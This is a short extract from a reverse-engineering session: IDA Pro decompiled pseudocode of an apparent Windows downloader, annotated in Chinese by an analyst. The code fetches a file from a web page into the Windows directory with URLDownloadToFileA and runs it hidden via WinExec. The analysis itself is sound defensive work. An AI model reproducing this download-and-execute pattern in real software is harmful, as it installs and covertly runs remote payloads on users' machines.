 IDA View-A Pseudocode-A List of applied library modules Hex View-1 Structures Enu
84 v24 = (const CHAR *)CheckFilePathIsExist(0);
85 j_WinExec(v24, v25);
86 System::__linkproc__ LStrClr();
87 }
88 else
89 {
90 FindFlagPos(v8, v47);
91 System::__linkproc__ LStrCopy(&v48);
92 FindFlagPos(v9, v47);
93 GetFileLength();
94 System::__linkproc__ LStrCopy(&v47); // 把下载下来的txt拷贝一份
95 Crt_GetWindowsDir(); // 获取C盘下的windows目录
96 v10 = (const CHAR *)CheckFilePathIsExist(&v45);
97 Crt_InternetReadFile(&v43, (int)v10); // 从网页上读取源文件
98 GetPostFixName(v43);
99 StrCat(v11, v44);
100 v12 = (const CHAR *)CheckFilePathIsExist(0);
101 j_URLDownloadToFileA(0, v10, v12, v13, 0);
102 Crt_GetWindowsDir();
103 v14 = CheckFilePathIsExist(&v42);
104 Crt_InternetReadFile(&v40, v14);
105 GetPostFixName(v40); // 获取dtd文件名
106 StrCat(v15, v41); // 用获取到的文件名和window目录拼接
107 v16 = (const CHAR *)CheckFilePathIsExist(0);
108 j_WinExec(v16, v17); // 隐藏执行C盘windos下的dtd文件
109 }
110 }
111 while ( v47 );
112 System::__linkproc__ LStrClr();
113 __writefsdword(0, v28);
114 }
115 v26 = v33;